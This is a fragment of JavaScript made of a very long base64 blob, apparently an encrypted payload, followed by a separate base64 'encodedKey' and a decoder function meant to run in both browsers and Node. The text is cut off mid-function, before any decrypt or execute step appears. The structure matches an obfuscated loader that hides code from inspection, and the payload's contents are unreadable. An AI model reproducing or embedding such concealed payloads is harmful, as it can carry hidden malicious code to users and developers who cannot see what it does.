qI9GzgQtLdJGFeAOcdiJ2w0kBQrkyS4alB2Xjx/p2PhonRVOFW9twwWH8Elsx9pHGbfRG7BcOFiH38YdSunY+DZcmY4DbTyMlcqiW32SCdsNJAUK5MkuGpQP15zJaY/p6JvXmxF5vlJVkyqdtxIJ2w0kBQrkyS4LB8kGHtipyLgomkSEhC0t0kYV4B23EgnbDSQFCvaYrhiBHhQMn7IPODSb1RoVebjEBAYiX/2SCdsNJAUK5MkuGpQdhhzLadrrqJuTHFE9/9JEBiJdodiJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC09AhLEoB0iQZjKWaSDgGTJLhqUHYYcy2na66iPRs4ELS3SRhXgHafCXQpNJJSZMFn/T8eMl0hL71BrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GD1W6Bauvz0aOUTP+DQDfYB23EgnbDSQFCuTJLhqUHYYcy2na66iPRs4ELT1G10Wy232SCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQ9/[base64]/B4SDgNtOMBUQSOCY8JaSVg2U5u/XH1KBUkECcj5CTh6XReXUjk/[base64]/fyeFR+EOC5ClcYyz+ZOGY4fJASLZNwtikfOVM6aNcq+uo9BDhEuvQGVxzJM6wJcyQ0ihRlnWf3JRs/XQNs8yO1iD0bOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy3lOevjdgASELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzbuY466I/S3dAx/sGTASCbPZIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYGY4mkxhUIHvERyuOJOwiGSUWDH7mJef2dEF9YPvnOlQY1CXUHCk8e8BnZ9xw62NLXBhzLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyT6OBU3U2gHp2uuoj0bOBC0t0kYV4B23EgnbDSQFCuTZ/k5FXYaI2L3GOLtaWh7X+TySwJ9gHbcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtOEISlfTNZMYYhp13EFukzm4Phg/S31S9Crg62lSYlXE+BlrG88irwtoPHGYQCXDa+gZHDlMAG7oO+urJjE4ELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzLadr/eFyS31m9fscXX2AdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV5921EBpYmTfRFjfa+wZEzlINi26a/3hckt9ZvX7HF1ejHbUBikTZN9EWN9r7BkTOUg2SP874ut+UmwQqbdICF6JXNxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV4B2xkgvZHqeRGTDV/QlBAVbPH3ia7Oic050XL27SRAZjgmMB3cfeN9AWNBr6C81Lkg/ZOQi+qIgGzkBvb5SMleAdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBD25QxZHJtc3EgnbDSQFCuTJLhqUHYYcy2na66iPRs4U/XkDBhVxDOQCX5uLroUK5MkuGpQdhhzLadrrqI9GzgQtLdJGFeAdtxIaWJw1VhqyiSlagQ+USAj2Djv7HRPcUrx2RxVFcUk1BwpKHHcVXKfJPZkFDNUMnSucISiPRs4ELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzb/Uu7+kmMTgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GDdo4Sr77mkBEhC0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy2na67sRlRFEKm3HWMY/W32SCdsNJAUK5MkuGpQdhhzLadrrqJgMTgQtLdJGFeAdtxIJz5xxEF53ST2cXp2GHMtp2uuomAXEhC0t0kYV4B2owd3KXrjVWbWU/EkFDlPaS3hPuDhaVJ3XrS/DBFX21zcSCdsNJAUK5MkuGoEJEFzdo1rrqI9GzgQtLdJGFeAdtxIcS1mkEArjiTvIx4yVyQj6Dvr7DVeNBC2yBpdG8Z01VMNbDSQFCuTJLhqUHYYcy2na+fkPRNsGbTlDEwC0jjcHDxGNJAUK5MkuGpQdhhzcKco7/[base64]/HjKlcZxj+bHXUpcOBbe+Bo9z4DbBg1eOko+utyVTgY8b5JQ32AdtxIJ2w0kBQrkyTuKwJ2THMwpz/m624VR0P1+QBMHtozrAd3H3jfQHibYbhsVnZdfX3oO93uck9rGa+dSRhXgHbcSCdsNJAUYtUksCQFOlRzLLp2rvY0G2pV4OIbVlfUbfZIJ2w0kBQrkyS4alAkXSd49SWu9nVSax7L5AhWHtQ/hg1XI2TjWGTHd7A+GD9LfX7iP/rrc1xrELKxSUwfySXSG2I4YNlabMAq6CUABVQ8efRitYg9GzgQtLdJGAqMXNxIJ2w0kBQr7GP9PiA5SABh6D/d4XJLfQq08RxWFNQ/kwYnZHGZFHC5JLhqUHYYcy2na66idF04GPG3Tx5XxXijGGg8R9xbf+Bn9zoVE0AjYe4o5/Y0G2M6tLdJGFeAdtxIJ2w0kBQrk3L5OFAiGG4t8yPn8TNka1H6/[base64]/+utzXGse5PgZaxvPIq8LaDxxnBQpw2HqORklTDZj82mnuRcbOBC0t0kYV9169kgnbDSQFCuTW/8vBAVdIH7uJODQeFh3QvCtSV4CzjWIAWgiNJhRIpN/kmpQdhhzLadrrqI9G25R5rcdGEqAdI8cdSV61xYrjjm4PgkmXTxrpy6upDsbfRCrtwwYTYB000orRjSQFCuTJLhqUHYYcy2na67sPQY4RPz+GhYExSWPAWgiV99BZcdh6jlQcB5zee8i/axuXmtD/fgHexjVOIgNdT9PxGkwuSS4alB2GHMtp2uuonRdOBj6vklKEtQjjgYnIi+6FCuTJLhqUHYYcy2nPe/wPVQ4DbTwDEw0zyOSHGI+X9VNI8ds8Tlcdkx6IY1rrqI9GzgQtLdJGFeAdtxIdWwpkEZu0mDLLwMlUTxj1D/h8HxcfWLx9AZKE4g51VMNbDSQFCuTJLhqUHYYIWjzPvzsPUkSELS3SRhXgHbcSCdsNJAUK4wksGIEPlEgI/Qu/fF0VHZz++IHTBLSJdwUe2w8xFxiwCrrLwMlUTxjxCT77GleakO0qklDCol/0EgvOHzZRyXAYes5GTlWEGLyJfrnb0hDRMm3VBgFiXrcGi5GNJAUK5MkuGpQdhhzLadrrrg9VW1c+KxjGFeAdtxIJ2xpnD4rkyS4alB2GAx94jn9625PS1Xn5ABXGfIznwd1KC6QUn7dZ+wjHzgYe2ira/qrPUASELS3SRhXgHbcSCdsYtFGK90kpWpSJUwhZOksrKIgBjhE7ecMVxGAM9xOIWxxkAsr1iSialJ5Gn8Hp2uuoj0bOBC0t0kYV4B23AcncTTXUX/wa+0kBDNKGGj+Y/rqdEg0EPq+UjJXgHbcSCdsNJAUK5Nz6iMEM2s2fvQi4exOT3dC9fAMahLDOY4MLyM4kEAiiA64alB2GHMtp2uuoj1PcFnnuRpdBNM/kwZEI2HeQG7Bd7g2DHYQJ2XuOKDxeEhrWfv5KlcCziKZGnRsKZBPdpo/kmpQdhhzLadrrqI9G2xY/eRHSxLTJZUHaQ97xVp/[base64]/BxSDZc8fkOTB+Mds1BPEY0kBQrkyS4ag16MnMtp2uuoj0bR1/k8gd5E5p2mh1pL2DZW2WTLP1mUCIRc3aNa66iPRs4ELS3SRhX1D6VGyk/ccRAYt1j62QfOFo2a+g56+1tXnYQsrFJEBKAa9wcbyVnnkdux3DxJBclFjxj5S7o7W9ed0Dx+UFdXolt9kgnbDSQFCuTJLhqUCBZIS3pa7OiaRVsSeTyRTJXgHbcSCdsNJAUK5MkuGpQORhuLfMj5/[base64]/[base64]/wBLWcM3jEghajTEXGLAKvsrAHhMMm/yJernbxI4TOi3QVZXnXbeGGg8YcAWIp8OuGpQdhhzLadrrqI9GzgQtLUZVwfVJt5IJnEpkForz3i4YgQ+USAj5Cr+ojsdOET8/hoWFMEm0hhoPGHAHSvPeLhiHnYFcy/zKuz3bRkxHJ63SRhXgHbcSCdsNJAUK5Mkuj4RNE0jL6dqs789VThM6LdBTB/JJdILZjw0lhIrx2zxOV41WSMj8yrs920SOEzot0FWV5123hhoPGHAFiKfDrhqUHYYcy2na66iPRs4ELS1GVcH1TiYDXVuNI0JNpNqkmpQdhhzLadrrqI9GzE6tLdJGFeAdtxIJ2w0kBQrkzu4Phg/S31S6Dvr7E1UaEX68wxKX8V63BwpL2bEXWbWa+0+UCpEc3nvIv2sbl5sRP35DktZwySIAWope8VAIrkkuGpQdhhzLadrrqI9GzgQrrdLSBjQI4xKJ3EpjRRluSS4alB2GHMtp2uuoj0bOBC0t1YYA8g/j0ZYI2TVWlvcdO06WDMRWS2na66iPRs4ELS3SRhXgHbcSD1sNsRVacZ0umpNawVzY41rrqI9GzgQtLdJGFeAdtxIJ2w0kAsrx2zxOV4JVyNo6R/v4GhLMFW9nUkYV4B23EgnbDSQFCuTJLhqUHYYaS3xJOfmPQsjOrS3SRhXgHbcFStGNJAUK5MkuGoRNFchedck/rg9XW1e9+MAVxmAftVIfEY0kBQrkyS4alB2GHN57yL9rEJLalXk+BlqEsEyhUAubDKWFH/bbetkLyZKNn3oO83uckh9GL27SRADyD+PRnQpYMRdZdR3tjoCM0g8fad2rqMsEiM6tLdJGFeAdtwVK0Y0kBQrkyS4ai85VhZ14ij79ngBOFbh+QpMHs843EBiZTTLPiuTJLhqUHYYcy2na/jjbxt2EKm3HVAe0232SCdsNJAUK5MkuGpQMxgvcadj66IgG29Z+vMGT1nFIJkGc2UvuhQrkyS4alB2GHMtpyLoojUadh7L+B9dBcw3hSl1IXHUHSvBYew/[base64]/ynT9agwqGHFg6D7953lUb162t1QFSoAz0hx+PHGZFHC5JLhqUHYYcy2na66iPRs4EOL2GxgYgGvcSTZ3HpAUK5MkuGpQdhhzLadrrqJ0XTgYvLUeUB7DPt5IbiI01RQ0kyz3ak12C3Mwunau5zNMcFn3/[base64]/PYHXxLEApMdZCRxwxQtlST9ZBM+WT1q4i/[base64]/SQEDxFzdo1rrqI9GzgQtLdJGFeAdtxIJ2w0kF0rjiT9cXp2GHMtp2uuoj0bOBC0t0kYCqp23EgnbDSQFCuTJLhqUHYYJWz1a/[base64]/[base64]/cZ+0nFThMfWjrLuPnc09eQvv6OVceziLVSHxGNJAUK5MkuGpQdhhzLadrrqI9GzhG9eVJTVeddpgHZDl51Vp/nWH0Lx0zVidL9STj0nJSdkS8/kdbG8kzkhxfYDTZGmjfbf0kBA8RaAena66iPRs4ELS3SRhXgHbcSCdsNNlSK5txsWoLXBhzLadrrqI9GzgQtLdJGFeAdtxIJ2w0kEJqwST7ak12GWI2jWuuoj0bOBC0t0kYV4B23EgnbDSQFCuTJP4lAnYQJWz1a+aiIBsoC7T/SQRXznijB3EpZtxVcvZo/ScVOEwgI+su4OVpUyMQ/LxCEVfbXNxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0lOFtJ2kEg6bHqea2TFYeomES99P2jqLuD2bmBwba+dSRhXgHbcSCdsNJAUK5MkuGpQdhhzLadrrqI9G3FWtL8FGFGGdtQdJ3EpjRRnk3jkalg6FjBi6T/v63NIOBaytwUWFM84iAluImeYQSKaLbFqC1wYcy2na66iPRs4ELS3SRhXgHbcSCdsNJAUK5MkuGpQdltzMKdqvrkXGzgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj1ZalX1/FIyV4B23EgnbDSQFCuTJLhqUHYYcy2na66iPRs4EOmdSRhXgHbcSCdsNJAUK5MkuGpQdhhzLadr84g9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4alA/XnMlpiinom9ebEXm+UkZRptc3EgnbDSQFCuTJLhqUHYYcy2na67/Fxs4ELS3SRhXgHbcSCdsNJBJAZMkuGpQdhhzLadrrv8XGzgQtLdJGFeAdtxIaWJL01hi0G/RLlAqRHMl6WXR4XFSe1vd80kFV5B/[base64]/g8YX4IliQtkKWfDFiuOOaVqFn8YKAena66iPRs4ELS3SRhXgHbcSCdsNNlSK5sssCReO1E9ZPck/u9yVTgNtLZYEVuAONILZjw0lhIr3Sr7KwB4XT17p22ooj9YcEL7+gwaV51rwUhpYnfRRCXWau5kEn8Rc3/iP/vwcxs5Aa+dSRhXgHbcSCdsNJAUK5MkuDdQM1QgaKdp7e5ySH1UtrdUBUqAMNxOIWw83hpm2mrxOh8mVTxjp3auoywSIzq0t0kYV4B23EgnbDTNPiuTJLhqUHYYcy2na/[base64]/663Ncax7w8gVZDoAqgEg3dx6QFCuTJLhqUHYYcy3xKvyiaBslEPq5ClASwz2vHGYvf5gdMLkkuGpQdhhzLadrrqJ0XTgYteJAGAXFIokaaWw1gQ8BkyS4alB2GHMtp2uu63sbMEO0qUkIV4Zw3AYpIHXDQFvcdLhsVnZZczGnJaDufEhsYPvnSRNX03/cGmI4YcJaK5I1o0BQdhhzLadrrqI9GzhG9eVJW1eddpJGWCtxxHFt1WH7PhkgXQNi9xji7WlIMEW6+BlMHs84j0ErRjSQFCuTJLhqUHYYcy2na67qPQY4XrrIGlkZySKVEmICYd1WbsEskmpQdhhzLadrrqI9GzgQtLdJGFeAI9IHdzh931p4nWf3JRs/XRZ19yL8524XEhC0t0kYV4B23EgnbDSQFCuTJLhqHnhnIGzpIvrrZ15WRfn1DEpfzniPDXM4fd5TeJMivmoeeEs2efMi4OVuFXtf+/wAXTLYJpUaYj84kAQiuSS4alB2GHMtp2uuoj0bOBC9u2MYV4B23EgnbDSQFCuTJLhqHHYFWS2na66iPRs4ELS3SRhXgHbcSCdsNsNAedpq/2hQawVzef476+17G20e++cdURjOJdILaCN/2VFb0nDwalZwGCYj6Dv663JVax73+AZTHsUGnRxvRjSQFCuTJLhqUHYYcy2na66iPRs4ELS3SQdX1XiTGHMle95HJdBr9yEZM2gyee9BrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4cFB+Vn1+4j/663NcaxCysUlWWdMziBxuInPDGmjca/MjFQZZJ2Wua/L+PRk3EridSRhXgHbcSCdsNJAUK5MkuCxQaxg9eOsnoog9GzgQtLdJGFeAdtxIJ2w0w1dkw2G4d1A4Fgxq4j/e7W1odF/gxApXB8V+iUZoPGDZW2XALbRAUHYYcy2na66iPRs4ELS3SVEE8zOPG24jeuNXZMNh/GpNdhogaPQ45+1zGTgNqapJSxTPJplEDWw0kBQrkyS4alB2GHMtp2v96nJOdFTE8htLHtMi3FUnbX3DZ27Ad/ElHgVbPH3iL66kOxswXuH7BRhWnWvcCycwaJBcK40kqGNLXBhzLadrrqI9GzgQtP4PGF/OI5AEJ3EpjRRomiTjQFB2GHMtp2uuoj0bOBC0t0lREYB+nUg7bHqeWGrAcMglAHYTc36ua/znaU5qXrS2WAN9gHbcSCdsNJAUK5Mk5UBQdhhzLadrrqI9GzhZ8rdBUQTzM48bbiN641dkw2H8alZwGD146yeuoyAGOFO9txIyV4B23EgnbDSQFCuTJLhqUD9ecyWmJaDdel5sY/HkGlEYzgSZC2g+cJhYIpMivmpROBYMZeY43udvSHFD4PIHTCTDOYwNQSNm4FV/2yz0ZlAjFjx98yLh7G4SMRDvnUkYV4B23EgnbDSQFCuTJLhqUHYYMGHiKvzRaVRqVfDFDFsY0jLUBitseJwUZ5o/[base64]/[base64]/7/Z4EzEctLZYA32AdtxIJ2w0kBQrkyTlahU6SzYt7i2uqm5Td0X48zldBdM/[base64]/g8YX4Ew3BR7bDzYFDWTNLhsVnZZcyCnLaDkdElrRMDkSQZKgGeZWydmNNgdIpNiuHdQLRgwYvIl+rg9CzQQ8v4bSwP0JcZIZmxpiz4rkyS4alB2GHMtp2uuoj0bfh73+BxWA4B9wUg2dx6QFCuTJLhqUHYYcy2na66ibV5qQ/3kHWsDzySZDFUpd99Gb5tw8CMDehg/[base64]/GIFeE0hYatr+6xyS2xZ+/kaEUyqdtxIJ2w0kBQrkyS4IxZ2EDx94iXr5kpSdlT74EAYDKp23EgnbDSQFCuTJLhqUHYYJ3/+a/WIPRs4ELS3SRhXgHbcSCdsNJAUK5Nr6C8eM1wEZOkv4fUzVGhV+vIbGEqAOIkEa3cekBQrkyS4alB2GHMtp2uuomAbe1Hg9AEYX81/3BN6RjSQFCuTJLhqUHYYcy2na66qcxVqVeDlAF0E7DePHFcjZJAJK4MttGpYOBY/bPQ/[base64]/zkHVkF1HTcSTpxNNUaf8p0/WpWcBh7Jell4uNuT0hf5LdUGBnPIdVEJyI6wlF/wW39OTw3Sydd6DulqTQXEhC0t0kYV4B23EgnbDSQFCuTJLhqHnhKNnn1IuvxUVprRMT4GRhJgGXcTiFsNtZBZdBw8SUedBhuMKc/9/J4VH4Q4bkGSAPJOZIbKS1yxFF5/HT9JFlcGHMtp2uuoj0bOBC0t0kYV4lc3EgnbDSQFCuTJLhqUHYYcy2na672b0I4S563SRhXgHbcSCdsNJAUK5MkuGpQdhhzLac+oO1tT3Ff+uRHWRHUM44ndyl6mEElxnb0ZlAjFjx98yLh7G4XOF/k8gddE/c/kgxoOz2LPiuTJLhqUHYYcy2na66iPRs4ELS3FBgUwSKfACdkYpkUcM4OuGpQdhhzLadrrqI9GzgQtOUMTALSONwGKRNhwFBqx2HXPBUkVDJ01D/v9ngTMRy0tlgDfYB23EgnbDSQFCuTJOVAUHYYcy2na66iPRs4WfK3QTJXgHbcSCdsNJAUK5MkuGpQflZ9YO4l5/[base64]/LaZ6tYg9GzgQtLdJGAqMXNxIJ2w0kBQr7Gz5OSAzSiBk9D/r7Gloe1/k8i9XBfA3iAA9bHLFWmjHbfckUH5dfy3zYq75Fxs4ELS3SRhXgHbcSG4qNJgVf9tt62QFJFQgLfs3rqNpU3FDuuIbVASOOpkGYDh8mRR51nDtOB52GWI2jWuuoj0bOBC0t0kYV8Y5jkgvOnXCFGWTObh6S3ZWczGnP+brbhVtQvjkR1QSzjGIADxsepsfIpN/kmpQdhhzLadrrqI9GzgQtLcfWQWAOdxVJzh82Uclxnb0OSs4ZWgHp2uuoj0bOBC0t0kYV4B23AFhbDyRWyvPeLhrH3hXI3nuJODxPUdkEPu5BkgDyTmSGydxKY0Uf5ok+yUeIlE9eOJwhKI9GzgQtLdJGFeAdtxIJ2x91hQjkXT9OAM/Sydo6T+sojwGJRDg/wBLWf8xmRxXI2TjWGTHV/slADMQPCPoO/[base64]/HVAe03iPDXM4fd5TeJMivmoEPlEgI/Qu+vZ0VX9DuvQGVxzJM6wJcyQ9kEh3kya3aEtcGHMtp2uuoj0bOBC0t0kYV8kw3EB1bCmNCSvWLbg4FSJNIWOnar65Fxs4ELS3SRhXgHbcSHpGNJAUK5MkuGpQdhhzf+I/+/BzGzkBr51JGFeAdtxIJzE4uhQrkyS4alB2UT1k83Gu5GhVe0T9+AcYX8V/3BMNbDSQFCuTJLhqUHYYJWz1a/qiIBtsWP3kRTJXgHbcSCdsNJAUK5MkuGpQOBhuLfMj5/EzSH1E4P4HXwSAKoBIfDE4uhQrkyS4alB2GHMtp2uuoj1UOA207GMYV4B23EgnbDSQFCuTJLhqUHYYc3jpL+vwJxs5EbzhBlETgGbcSTpxNN4aft1g/ThQaRg9I/Il6udvGyIQtaZAFH2AdtxIJ2w0kBQrkyS4alB2GHMtpyXr9Ulaegq0tkgQAc8/mEg3bDWNCSvdKvYvBwJZMS24a+Csc15vZPX1SQJXgWfVRA1sNJAUK5MkuGpQdhhzLadrrqI9G3tf+/wAXTLYJpUaYj8ukEBj2ne2FQM3Vjp57jHrzGhWelXmvwcWFM85lwFiCWzAXXnWd7RqQH8UWS2na66iPRs4ELS3SRhXgHbcSCdsd99bYNphyCsEPgJzL/Q//[base64]/B6drrqI9GzgQtLdJGFeAdtwVPEY0kBQrkyS4alB2GHN5qRTt7nhaan/i8htUFtkEmQtvKXfbYGLeYepiWW0ycy2na66iPRs4ELS3HRYoxDOdC3MlYtFAbvxy/TgcN0F7JLxBrqI9GzgQtLdJGFeAfohGZC1kkAkrxyrHLRUieiFi8Djr8F5aaFH2/[base64]/axtSX1A++dJBVeBZ9VEDWw0kBQrkyS4alB2GHMtp2um9jNIfUTg/[base64]/5+x6SDZf+vUMXhjSM5MYYiI0jRQj1iS+bFAzFjxj5S7o7W9ed0Dx+UAYC9x2kh1rID2cPiuTJLhqUHYYcy2na66iPRswRLrkDEwDyTibGykocdxVcpM5kmpQdhhzLadrrqI9GzgQtLdJGFeAIJMBY2wkkBU2jiSwL1BwHnNoqS/r7nxCMTq0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy24a/rqdEg2b+f2B1EDySyZJnIhdtVGI9Yq/C8cN0F/Lehl6udxWmEZnrdJGFeAdtxIJ2w0kBQrkyS4alB2GHMtp3Gu7TNffVz17kAUfYB23EgnbDSQFCuTJLhqUHYQJyP0Lvr2dFV/Q7riB1wS0nbBSGhiYd5QbsEttEBQdhhzLadrrqI9GzgQtLdJEAOOJZkccyV610cl3WHvHhE0GG4t6GXg52pveVK9u2MYV4B23EgnbDSQFCuTJLhqWCIWIGjzP+fsekg2U/v4AlES5S6MAXUpZ5AJK9wq+yUfPVE2SP875/B4SDEcnrdJGFeAdtxIJ2w0kBQrkySwPl4lXSd57iXp8TNYd1///gxoFtQ+3FUnIzrTW2TYbf0aESJQeiGNa66iPRs4ELS3SRhXgHbcSC84OsNRf8dt9i0DeEg8fdQn4fZuGyUQ+7kZVwfzOpMcdGU4uhQrkyS4alB2GHMtp2uuoj0TbB7n8h1MHs4xj0Z3I2TjWGTHV/slADMYbi3oZf7tbWh0X+DEClcHxX/QYidsNJAUK5MkuGpQdhhzLadj+qxwUnZZ5PgZVRjOdsFIJn09nD4rkyS4alB2GHMtp2uuoj0bMES6+whLA/[base64]/EvWH8YL3GnY/qsaEh9fPv0CFQk1DmOCWApNI0UKoMto0BQdhhzLadrrqI9GzhEusgcSBPBIpkncSlm3FVy4HD5PhV+EWgHp2uuoj0bOBC0t0kYA44lmRxzJXrXRyXDdv06HyYYdSuNa66iPRs4ELS3SRhXgHbcSC87fd5QZMQq+S4UE042Y/MH5/FpXnZV5p1JGFeAdtxIJ2w0kBQrkyS4alB2GGwt8CLg5nJMNlHw8yxOEs4isAF0OHHeUXmbDrhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsNtJRbdx2/T8eOlcyaaVnhKI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2XiZj5D/n7XMbMBm07GMYV4B23EgnbDSQFCuTJLhqUHYYcy2na66iPRs4ELTjR2cYzhSZDmg+ceVaZ9xl/AIROFw/aPVjp7kXGzgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GHNwq0Guoj0bOBC0t0kYV4B23EgnbDSQFCuTJLhqUHcIWS2na66iPRs4ELS3SRhXgHbcSCdsNJAdAZMkuGpQdhhzLadrrqI9GzgQtLdJAlfXP5IMaDs60UB/0mfwDwYzVictoW2Eoj0bOBC0t0kYV4B23EgnbDSQFCuTJO8jHjJXJCPmP/rjflNdRvH5HRBVzzieDWEjZtVBZd9r+S5Sehg1eOko+utyVTgYvbcSMleAdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bbB7L+Ad6EsY5jg1SInjfVW/[base64]/4jvh8k9eeVTtv0ARV9tc3EgnbDSQFCuTJLhqUHYYc3vmOa7tPQY4EaSsYxhXgHbcSCdsNJAUK5MkuGpSME09bvMi4ew/GyUNtOMQSBLPMNwcKT9830Fn10LxOBV2HnUtr2PhoiAbOQG9u0kQGYBr3Ek2ZT2cPiuTJLhqUHYYcy2na66iPRs4ELS3S0gY0COSDGI+NpAJNo4k7GQEL0g2LaFtru09BDhE/[base64]/P4aFijQJJkYaDxG1VVvyiyxagwqGHJ5pzfyoj96OhC1qlQYA44inQ9JLXnVHSvBYew/AjgYcjy8Qa6iPRs4ELS3FBR9gHbcSCdsNJBrZN1G/SwfJF0GY+sk7+ZVWnZU+PIbAlfGI5ILcyV73hQjmiTjQFB2GHMtp2uuoj0bOET8/hoWKNAkmRhoPEbVVW/[base64]/bbetkLz9WNWj1BuHgdFd9dub4BG02iH/HYidsNJAUK5MkuGpQdko2efI54KI1MTgQtLdJGFeAdtxIJ2w0kBQjwSSlahV4VTJ55COmrV5Tal/58jUXX/tm0VFaZz2fHSKTIr5qWH5MczCnae3qb1R1Vba+RRhfznbBSHUXJe0dIp8OuGpQdhhzLadrrqI9GzgQtL8bGEqAM9IFZjh32Bwkm0LxOBUwVytxyBvcq0EUMGukulBlXIl51UEnajKQHCPHJKVqAg0JDiPzJMLtal5qc/XkDBBeiXrcQGlsKZBGUIFZsWNcXBhzLadrrqI9GzgQtLdJGFeIJNxVJyk63VV/0GywZQIgAntWt2a33zYSRB6ky0AYG8k9mUhAKXfbWySaLbhsVnYQe3mndq6gcEhxVba+RRhfznbBSHUXJe0dIp8OuGpQdhhzLadrrqI9GzgQtL8bGEqAM9IFZjh32Bwk/lfRD1B+Y2MgvhalqzISMRCysUkQX9R2wUglIWfZUSmaKLhiHnYFc3/cetOrNBcSELS3SRhXgHbcSCdsNJAUK5t2uHdQMxY+bPMo5qoyZzB73MMkdFuAOpUDYmxT1Vdg3FixaiYzSiBk6CXSrTVgKB2tykIRWIl/3E4hbDyYQCuOJLo5ETBZIWSlYqKiNVU4DbTlMgkqiX/QYidsNJAUK5MkuGpQdhhzLacuoO98T3tYvLgoVhPSOZUMeyB921Er/[base64]/ZHwl3Huju0AQMR+9vkkeUYB+1BwncTTCbzruKuwlPDlPNn/EKv3nNRIxHLS/BxhKgCSnWlplPZw+K5MkuGpQdhhzLadrrqI9G3sQsrFJEB6Aa9xKaiN22VhukS20QFB2GHMtp2uuoj0bOBC0t0kQB4Br3EpjKWfbQGTDJrhrTWsYOiSrQa6iPRs4ELS3SRhXgHbcSCc3NN8OK9wouChKdkx/LfFxruwxG34KtP5FGBqadoxEJyUukFUrzg64alB2GHMtp2uuoj0SIzq0t0kYV4B23BUrRjSQFCuTJLhqLzFdJ0/1JPnxeElbUeT2C1EbySKVDXR2NNZBZdBw8SUedhB6LfxBrqI9GzgQtLdJGFeAIJ0aJyk0jRR/223rZC8yXSdo5D/[base64]/aa6/IAY4Vbr1SR5RgH6ISDpsNYAdJ7kkuGpQdhhzLadrrqI9GzgQtLdJGFeAdJEbbik2kAk2jiT9ZBJ2HnUt4mX4oiEbKQG0sU8YX4g53FUnbSSZGCubarh3UHcIeiGnY/[base64]/[base64]/Q/7+x+XlZR+fJAA32AdtxIJ2w0kEkr1mjrL1A/[base64]/WefjDEo+ziWICWkvcZhRJ5NwuDYMdkMuJLxBrqI9GzgQtLdJGFeAK9BiJ2w0kBQrkyS4alB2WiZk6y/H7G5PeV738lMYEdU4nxxuI3qQHG6aJONAUHYYcy2na66iPRs4ELS3SUoS1COOBicvZtVVf9ZM+S0fJFc+Ys4l/[base64]/ytx5RGcQ5i0ZXI2TFWm/WdsspAj9IJ07oJejrehs+FrTgAFYTzyHSOGg8Yd5QbsFX+zgZJkwQYukt5+U0G2RMtOwUFH2AdtxIJ2w0kBQrkyTsak12SzJj7j/n+HhydkPg9gdbEu43kQ0vKTrZWnjHZfYpFRhZPmiua/L+Fxs4ELS3SRhXgHbcSCdsNJBHat1t7CMKM3E9fvMq4OF4dXld8b8eURnEOYtGTy1z30Zk3mu4bFZ2Tzpj4yT5rFVaf1/[base64]/BMZMaaCF7iz4rkyS4alB2GHMtp2vzon5abFP8t0FXXoAt9kgnbDSQFCuTJLhqUHYYcy3wIuDmckw2ePXwBkoYzTncVSc6e9lQK4M/kmpQdhhzLadrrqI9G2U6tLdJGFeAdtweZj40whQ2k2G2Ix4lTDJj5C79uRcbOBC0t0kYV8kw3EBGPmbRTSXad9k4AjdBe3+uYoSiPRs4ELS3SRhXgHaaB3VsPMZVeZNtuHdQZgNzZKd3rvAzV31e8+MBA1fJfddBJzcekBQrkyS4alB2GHMtp2uuomtaahD1t1QYBfs/oVMNbDSQFCuTJLhqUHYYcy2na+fkPRM6Q+DlAFYQgnbBVSc4bcBRZNUk+WNQLTJzLadrrqI9GzgQtLdJGFeAdtxIJzp1whR4kzm4ORE4USdk/S7H7G5PeV738idZGsV+nUE8RjSQFCuTJLhqUHYYcy2na66iPRs4Q7SxTxgEgHfBVSc4NJYSK8Fh/yMDIl0hROk4+uNzWH0Y57tJQ1fBI4gHTiJ9xA4rkjS4N1ltMnMtp2uuoj0bOBC0t0kYV4Ar3A1rP3GQXW2TLPlqVnAYcWLlIevhaRk4Dam3HUEHxTmaSGZlNMs+K5MkuGpQdhhzLadrrqI9GzgQtLcfWQWANdxVJz913l1/2n79Ax4lTDJj5C7A43BeMFG6+QhVEoAqgEhmYn3eR3/SavsvPjdVNiS8Qa6iPRs4ELS3SRhXgHbcSCdsNJAUaJMivkBQdhhzLadrrqI9GzgQtLdJGFeAdtxIJ2x3kBU2jiTsalZwMnMtp2uuoj0bOBC0t0kYV4B23EgnbDSQFHnWY/E5BDNKGmP0P+/sfl4wU7i3EjJXgHbcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQ9eIdVz7OP4hSJy060UF/3E32IwR2BW4wp2q/[base64]/KifhcSELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzcK5whKI9GzgQtLdJGFeAdtxIJ2xpuhQrkyS4alB2GHMtpzaEoj0bOBC0t0lKEtQjjgYnIi+6FCuTJOVAenYYcy3iJf33b15eUffjBkoOiH/HYidsNJBWZNxw6z4CN0gaY/Q/7+x+XmsYvaxjRV6If8c=';\n    var encodedKey = 'joIdOxgwlJdpOHegVvxoB0wUsDQLswSYSnBWOFMNh0s=';\n    function decodeBase64(input) {\n        if (typeof atob === 'function') {\n            return atob(input);\n        }\n        if (typeof Buffer === 'function') {\n            return Buffer.from(input, 'base64').toString('binary');\n        }\n        var chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\n        var output = '';\n        var buffer = 0;\n        var bits = 0;\n        for (var i = 0; i < input.length; i += 1) {\n            var c = input.charAt(i);\n            if (c === '=') {\n                break;\n            }\n            var idx = chars.indexOf(c);\n            if (idx < 0) {\n                continue;\n            }\n            buffer = (buffer << 6) | idx;\n      